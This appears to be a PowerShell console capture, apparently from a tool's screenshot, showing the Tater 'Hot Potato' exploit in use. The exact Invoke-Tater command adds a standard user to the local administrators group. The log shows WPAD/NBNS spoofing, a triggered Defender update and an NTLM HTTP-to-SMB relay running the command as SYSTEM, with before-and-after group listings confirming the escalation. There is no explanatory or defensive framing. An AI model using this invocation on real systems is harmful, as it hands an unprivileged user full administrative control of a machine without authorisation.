 Windows PowerShell
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
kevin
The command completed successfully.
PS C:\Users\user\Desktop> . .\Tater.ps1
PS C:\Users\user\Desktop> Invoke-Tater -Command "net localgroup administrators user /add"
2016-01-31T22:09:19 - Tater (Hot Potato Privilege Escalation) started
Local IP Address = 10.10.2.100
Spoofing Hostname = WPAD
Windows Defender Trigger Enabled
Real Time Console Output Enabled
Run Stop-Tater to stop Tater early
Use Get-Command -Noun Tater* to show available functions
Press any key to stop real time console output
2016-01-31T22:09:19 - Waiting for incoming HTTP connection
2016-01-31T22:09:19 - Flushing DNS resolver cache
2016-01-31T22:09:19 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2016-01-31T22:09:20 - WPAD has been spoofed to 127.0.0.1
2016-01-31T22:09:20 - Starting Windows Defender signature update
2016-01-31T22:09:22 - HTTP request for /wpad.dat received from 127.0.0.1
2016-01-31T22:09:27 - Attempting to redirect to http://localhost/gethashes and trigger relay
2016-01-31T22:09:27 - HTTP request for http://ds.download.windowsupdate.com/v11/2/windowsupdate/redir/v6-win7sp1-wuredi
r.cab?1602010309 received from 127.0.0.1
2016-01-31T22:09:31 - HTTP request for /GETHASHES received from 127.0.0.1
2016-01-31T22:09:32 - HTTP to SMB relay triggered by 127.0.0.1
2016-01-31T22:09:32 - Grabbing challenge for relay from 127.0.0.1
2016-01-31T22:09:32 - Received challenge F320CFDBE9C07C49 for relay from 127.0.0.1
2016-01-31T22:09:32 - Providing challenge F320CFDBE9C07C49 for relay to 127.0.0.1
2016-01-31T22:09:33 - Sending response for \ for relay to 127.0.0.1
2016-01-31T22:09:33 - HTTP to SMB relay authentication successful for \ on 127.0.0.1
2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ created on 127.0.0.1
2016-01-31T22:09:33 - SMB relay command likely executed on 127.0.0.1
2016-01-31T22:09:33 - SMB relay disabled due to success
2016-01-31T22:09:33 - SMB relay service UGYPGPLRFWSIHHTKCAKQ deleted on 127.0.0.1
2016-01-31T22:09:34 - Attempting to stop HTTP listener
2016-01-31T22:09:37 - Tater was successful and has exited
PS C:\Users\user\Desktop> net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
kevin
user
The command completed successfully.